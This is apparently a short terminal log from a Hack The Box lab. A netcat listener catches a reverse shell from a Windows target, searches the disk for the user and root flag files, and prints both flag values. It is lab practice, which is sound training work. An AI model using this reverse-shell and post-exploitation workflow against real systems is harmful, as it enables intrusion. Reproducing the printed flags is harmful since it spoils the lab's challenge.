 user@kali:~/hackthebox/tmp$ rlwrap nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.5] 49176
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>dir c:\ /a /s /b 2>nul | findstr user.txt
dir c:\ /a /s /b 2>nul | findstr user.txt
c:\Documents and Settings\babis\AppData\Roaming\Microsoft\Windows\Recent\user.txt.lnk
c:\Documents and Settings\babis\Application Data\Microsoft\Windows\Recent\user.txt.lnk
c:\Documents and Settings\babis\Desktop\user.txt.txt
c:\Documents and Settings\babis\Recent\user.txt.lnk
c:\Users\babis\AppData\Roaming\Microsoft\Windows\Recent\user.txt.lnk
c:\Users\babis\Application Data\Microsoft\Windows\Recent\user.txt.lnk
c:\Users\babis\Desktop\user.txt.txt
c:\Users\babis\Recent\user.txt.lnk

C:\Windows\system32>type c:\Users\babis\Desktop\user.txt.txt
type c:\Users\babis\Desktop\user.txt.txt
9ecdd6a3aedf24b41562fea70f4cb3e8
C:\Windows\system32>dir c:\ /a /s /b 2>nul | findstr root.txt
dir c:\ /a /s /b 2>nul | findstr root.txt
c:\Documents and Settings\Administrator\AppData\Roaming\Microsoft\Windows\Recent\root.txt.lnk
c:\Documents and Settings\Administrator\Application Data\Microsoft\Windows\Recent\root.txt.lnk
c:\Documents and Settings\Administrator\Desktop\root.txt.txt
c:\Documents and Settings\Administrator\Recent\root.txt.lnk
c:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\root.txt.lnk
c:\Users\Administrator\Application Data\Microsoft\Windows\Recent\root.txt.lnk
c:\Users\Administrator\Desktop\root.txt.txt
c:\Users\Administrator\Recent\root.txt.lnk

C:\Windows\system32>type c:\Users\Administrator\Desktop\root.txt.txt
type c:\Users\Administrator\Desktop\root.txt.txt
e621a0b5041708797c4fc4728bc72b4b
C:\Windows\system32>